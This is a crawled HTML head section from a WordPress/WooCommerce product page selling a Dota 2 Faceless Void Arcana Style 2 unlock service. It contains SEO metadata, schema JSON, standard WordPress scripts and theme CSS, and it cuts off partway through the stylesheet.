

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mmr-boost.com/product/faceless-void-arcana-style-2-unlock/
body_size: 36882
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Unlock Faceless Void Arcana Style 2 - Battle Pass Service</title>
	<meta name="description" content="Looking for Faceless Void Arcana Style 2 Unlock? We are providing complete Arcana style 2 unlock service. Buy points to unlock.." />
	<link rel="canonical" href="https://mmr-boost.com/product/faceless-void-arcana-style-2-unlock/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Unlock Faceless Void Arcana Style 2 - Battle Pass Service" />
	<meta property="og:description" content="Looking for Faceless Void Arcana Style 2 Unlock? We are providing complete Arcana style 2 unlock service. Buy points to unlock.." />
	<meta property="og:url" content="https://mmr-boost.com/product/faceless-void-arcana-style-2-unlock/" />
	<meta property="og:site_name" content="MMR-BOOST" />
	<meta property="article:modified_time" content="2023-03-25T20:07:30+00:00" />
	<meta property="og:image" content="https://mmr-boost.com/wp-content/uploads/2022/09/faceless-void-arcana-1200.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mmr-boost.com/product/faceless-void-arcana-style-2-unlock/","url":"https://mmr-boost.com/product/faceless-void-arcana-style-2-unlock/","name":"Unlock Faceless Void Arcana Style 2 - Battle Pass Service","isPartOf":{"@id":"https://mmr-boost.com/#website"},"primaryImageOfPage":{"@id":"https://mmr-boost.com/product/faceless-void-arcana-style-2-unlock/#primaryimage"},"image":{"@id":"https://mmr-boost.com/product/faceless-void-arcana-style-2-unlock/#primaryimage"},"thumbnailUrl":"https://mmr-boost.com/wp-content/uploads/2022/09/faceless-void-arcana-1200.webp","datePublished":"2022-09-05T14:13:05+00:00","dateModified":"2023-03-25T20:07:30+00:00","description":"Looking for Faceless Void Arcana Style 2 Unlock? We are providing complete Arcana style 2 unlock service. Buy points to unlock..","breadcrumb":{"@id":"https://mmr-boost.com/product/faceless-void-arcana-style-2-unlock/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mmr-boost.com/product/faceless-void-arcana-style-2-unlock/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mmr-boost.com/product/faceless-void-arcana-style-2-unlock/#primaryimage","url":"https://mmr-boost.com/wp-content/uploads/2022/09/faceless-void-arcana-1200.webp","contentUrl":"https://mmr-boost.com/wp-content/uploads/2022/09/faceless-void-arcana-1200.webp","width":1200,"height":675,"caption":"faceless-void-arcana-style-unlock"},{"@type":"BreadcrumbList","@id":"https://mmr-boost.com/product/faceless-void-arcana-style-2-unlock/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mmr-boost.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://mmr-boost.com/shop/"},{"@type":"ListItem","position":3,"name":"Faceless Void Arcana Style 2 Unlock"}]},{"@type":"WebSite","@id":"https://mmr-boost.com/#website","url":"https://mmr-boost.com/","name":"MMR-BOOST","description":"Template Kits For e-Sport Team","publisher":{"@id":"https://mmr-boost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mmr-boost.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mmr-boost.com/#organization","name":"MMR-BOOST","url":"https://mmr-boost.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mmr-boost.com/#/schema/logo/image/","url":"https://mmr-boost.com/wp-content/uploads/2021/09/FINAL-LOGO.png","contentUrl":"https://mmr-boost.com/wp-content/uploads/2021/09/FINAL-LOGO.png","width":2026,"height":398,"caption":"MMR-BOOST"},"image":{"@id":"https://mmr-boost.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MMR-BOOST &raquo; Feed" href="https://mmr-boost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MMR-BOOST &raquo; Comments Feed" href="https://mmr-boost.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mmr-boost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://mmr-boost.com/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://mmr-boost.com/wp-includes/js/thickbox/thickbox.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://mmr-boost.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.1.3' type='text/css' media='all' />
<style id='astra-theme-css-inline-css' type='text/css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#b70701;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#b70701;background-color:#b70701;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#b70701;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#b70701;background-color:#b70701;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#b70701;border-color:#b70701;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#b70701;}.entry-meta,.entry-meta *{line-height:1.45;color:#b70701;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#b70701;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#b70701;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#b70701;border-color:#b70701;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#b70701;}.ast-archive-title{color:rgba(236,236,236,0.97);}.widget-title{font-size:21px;font-size:1.4rem;color:rgba(236,236,236,0.97);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button{color:#ffffff;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:1200px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button 